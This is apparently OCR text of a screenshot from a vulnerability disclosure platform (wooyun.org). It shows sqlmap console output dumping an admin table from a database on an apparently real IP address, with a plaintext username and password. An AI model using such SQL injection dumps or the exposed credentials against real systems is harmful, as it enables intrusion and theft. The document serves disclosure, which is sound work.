 管理员: cmd.bat
e 'shihua'
[01:01:39] [INFO] retrieved: 1
[01:01:41] [INFO] retrieved: 1
[01:01:45] [INFO] retrieved: nimda
[01:02:08] [INFO] retrieved: admin
[01:02:31] [INFO] retrieved: 1
[01:02:35] [INFO] analyzing table dump for possible password hashes
Database: shihua
Table: system_admin
[1 entry]
+----+-------+-------+---------+
| id | Psw | User | Project |
+----+-------+-------+---------+
| 1 | nimda | admin | 1 |
+----+-------+-------+---------+
[01:02:35] [INFO] table 'shihua.system_admin' dumped to CSV file 'C:\Users\Admin
istrator\.sqlmap\output\120.203.228.129\dump\shihua\system_admin.csv'
[01:02:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\120.203.228.129'
[*] shutting down at 01:02:35
C:\Python27\sqlmap>_
www.wooyun.org